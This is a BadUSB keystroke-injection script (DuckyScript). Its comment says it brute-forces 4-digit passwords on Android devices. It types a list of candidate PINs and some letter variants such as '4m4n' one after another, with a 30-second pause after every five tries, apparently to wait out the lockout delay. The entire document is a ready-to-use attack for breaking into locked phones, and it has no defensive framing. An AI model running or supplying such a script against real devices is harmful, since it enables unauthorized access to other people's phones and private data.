 REM This is a BadUSB script with a lot of 4-digit password combinations. Target: Android devices
DELAY 500
STRING 1257
ENTER
DELAY 500
STRING 1275
ENTER
DELAY 500
STRING 1527
ENTER
DELAY 500
STRING 1572
ENTER
DELAY 500
STRING 1725
ENTER
REM -----
DELAY 30500
DELAY 500
STRING 1752
ENTER
DELAY 500
STRING 2157
ENTER
DELAY 500
STRING 2175
ENTER
DELAY 500
STRING 2517
ENTER
DELAY 500
STRING 2571
ENTER
REM -----
DELAY 30500
DELAY 500
STRING 2715
ENTER
DELAY 500
STRING 2751
ENTER
DELAY 500
STRING 4m4n
ENTER
DELAY 500
STRING 4m@n
ENTER
DELAY 500
STRING 4mAn
ENTER
REM -----
DELAY 30500
DELAY 500
STRING 4man
ENTER
DELAY 500
STRING 5127
ENTER